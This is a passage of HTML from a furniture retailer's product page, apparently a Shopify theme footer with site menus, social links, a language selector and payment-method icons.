</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bertoia-bar-stool?variant=768797237" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bertoia-bar-stool?variant=768797237" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
